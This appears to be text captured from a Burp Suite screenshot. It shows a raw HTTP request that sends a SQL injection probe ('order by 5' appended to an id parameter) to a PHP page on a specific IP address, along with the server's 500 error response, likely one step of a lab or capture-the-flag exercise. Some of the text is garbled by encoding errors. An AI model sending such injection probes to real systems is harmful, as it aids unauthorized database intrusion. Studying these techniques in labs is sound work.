 Go
Cancel
<
>
Target: http://219.153.49.228:43192
?
Request
Raw
Params
Headers
Hex
POST /new_list.php?id=1 order by 5 HTTP/1.1
Host: 219.153.49.228:43192
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163 Mobile
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 16 Apr 2020 05:17:47 GMT
Content-Type: text/html;Charset=utf-8;charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.39
Content-Length: 562
锘�<!DOCTYPE html>
<html lang="en">
<head>
<meta <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>XWAY绉戞妧绠＄悊绯荤粺V3.0</title>
<style>.body{width:600px;height:500px;margin:0
auto}.title{color:red;height:60px;line-height:60px;font-size:30px;font-weight:700;margin-top:
75pt;border-bottom:2px solid red;text-align:center}.content,.title{margin:0
auto;width:600px;display:block}.content{height:30px;line-height:30px;font-size:18px;margin-to
p:40px;text-align:left;color:#828282}</style>
</head>
<body>
<div class="body">
锘�
?
<
+
>
Type a search term
0 matches